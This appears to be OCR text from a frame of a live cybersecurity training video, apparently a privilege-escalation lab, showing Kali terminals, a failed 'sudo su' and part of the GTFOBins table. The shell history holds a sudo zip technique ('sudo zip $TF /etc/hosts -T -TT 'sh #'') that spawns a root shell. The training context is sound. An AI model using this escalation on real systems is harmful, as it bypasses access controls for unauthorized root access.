 Blue Team Basics
Dev
GTFOBins
how to install tools
TCM Security, Inc.
gtfobins.github.io
Cybersecurity Traini...
Notes
18:52
jeanpaul@dev: ~
File Actions Edit View Help
kali@kali: ~
root@kali: /home/kali
kali@kali: ~
jeanpaul@dev: ~
kali@kali: ~
kali@kali: ~
3 exit
4 LS
5 PWD
6 ls
7 pwd
8 history
9 sudo -l
10 sudo zip
11 TF=$(mktemp -u)
12 sudo zip $TF /etc/hosts -T -TT 'sh #'
13 history
jeanpaul@dev:~$ ls
jeanpaul@dev:~$ pwd
/home/jeanpaul
jeanpaul@dev:~$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jeanpaul:
Sorry, try again.
[sudo] password for jeanpaul:
Sorry, try again.
[sudo] password for jeanpaul:
sudo: 3 incorrect password attempts
jeanpaul@dev:~$ sudo zip
Copyright (c) 1990-2008 Info-ZIP - Type 'zip "-L"' for software license.
Zip 3.0 (July 5th 2008). Usage:
zip [-options] [-b path] [-t mmddyyyy] [-n suffixes] [zipfile list] [-xi list]
The default action is to add or replace zipfile entries from list, which
can include the special name - to compress standard input.
If zipfile and list are omitted, zip compresses stdin to stdout.
-f freshen: only changed files -u update: only changed or new files
-d delete entries in zipfile -m move into zipfile (delete OS files)
-r recurse into directories -j junk (don't record) directory names
-0 store only -l convert LF to CR LF (-ll CR LF to LF)
-1 compress faster -9 compress better
-q quiet operation -v verbose operation/print version info
-c add one-line comments -z add zipfile comment
-@ read names from stdin -o make zipfile as old as latest entry
-x exclude the following names -i include only the following names
-F fix zipfile (-FF try harder) -D do not add directory entries
-A adjust self-extracting exe -J junk zipfile prefix (unzipsfx)
-T test zipfile integrity -X eXclude eXtra file attributes
-y store symbolic links as the link instead of the referenced file
-e encrypt -n don't compress these suffixes
-h2 show more help
jeanpaul@dev:~$
tdbtool Shell Sudo Limited SUID
tee File write SUID Sudo
telnet Shell Reverse shell Sudo Limited SUID
tex Shell Sudo Limited SUID
tftp File upload File download SUID Sudo
tic File read SUID Sudo
time Shell SUID Sudo
timedatectl Shell Sudo
timeout Shell SUID Sudo
tmate Shell Sudo Limited SUID
tmux Shell File read Sudo
top Shell Sudo
torify Shell Sudo
torsocks Shell Sudo
troff File read SUID Sudo
tshark Shell
ul File read SUID Sudo
unexpand File read SUID Sudo
uniq File read SUID Sudo
unshare Shell SUID Sudo
unzip SUID Sudo
update-
alternatives SUID Sudo
uudecode File read SUID Sudo
uuencode File read SUID Sudo
vagrant Shell SUID Sudo
WGU
ALUMNI
Malik Girondin
Course Instructor
Authentic
LIVE Show